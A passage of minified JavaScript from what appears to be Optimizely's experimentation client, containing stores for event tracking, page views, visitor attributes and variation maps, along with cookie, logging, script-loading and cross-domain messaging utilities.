i=e(8414),r=e(358);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},6694:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},4304:function(n,t,e){var i=e(8414),r=e(358),o=e(402),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},3035:function(n,t,e){var i=e(8414),r=e(358),o=e(9653);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},3979:function(n,t,e){var i=e(8414),r=e(358),o=e(681);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},6700:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5714:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(8414),r=e(358),o=e(3758);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},5291:function(n,t,e){e(8414);var i=e(358);e(6609).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},3495:function(n,t,e){var i=e(358);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},2515:function(n,t,e){var i=e(8414),r=e(358);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},3117:function(n,t,e){var i=e(8414),r=e(402),o=e(358);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},8664:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8304:function(n,t,e){var i=e(1232).v;t.Error=i("TagError")},106:function(n,t,e){var i=e(8174).PluginTypes,r=e(1431).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(8664),t.Error=e(8304).Error},6354:function(n,t,e){var i=e(8664),r=e(8304).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},1258:function(n,t,e){var i=e(358),r=e(59),o=e(479).Promise,a=e(1431).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},6928:function(n,t,e){var i=e(5256),r=e(824);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},4964:function(n,t,e){var i=e(8414),r=e(1232).v,o=e(2484),a=e(969),u=e(824),c=e(358),s=e(1431),f=e(59),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},1232:function(n,t,e){var i=e(1829),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},4445:function(n,t,e){var i=e(8414),r=e(479).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},9653:function(n,t,e){var i=e(8414);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},681:function(n,t,e){var i=e(8414);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},402:function(n,t,e){var i=e(8414),r=e(358),o=e(2484),a=e(8174),u=e(59),c=e(3758);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(1431).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},981:function(n,t,e){var i;i=e(1240),n.exports=i},940:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},6251:function(n,t,e){var i=e(8414),r=e(479).Promise,o=e(824);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},9425:function(n,t,e){var i=e(8414),r=e(479).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},5256:function(n,t,e){var i=e(8414),r=e(824);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},58:function(n,t,e){var i=e(8414),r=e(402),o=e(824);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},2202:function(n,t,e){var i=e(8414),r=e(1431).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},232:function(n,t,e){var i=e(8414),r=e(358),o=e(2484),a=e(1431),u=e(969),c=e(8174),s=e(59),f=e(402),l=a.get("stores/sandbox"),d=e(824);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},5237:function(n,t,e){var i=e(969),r=e(402),o=e(1106);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},5223:function(n,t,e){var i=e(479).Promise,r=e(824);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},3308:function(n,t,e){var i=e(8414),r=e(1095),o=e(824),a=e(358),u=e(1431),c=e(59),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2117:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},6138:function(n,t,e){var i=e(8414),r=e(479).Promise,o=e(358),a=e(1431),u=e(59),c=e(8111),s=e(1232).v,f=e(2484),l=e(969),d=e(3758),v=e(6251),h=e(6135),p=e(824),g=e(8174).VisitorStorageKeys,m=e(402),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No 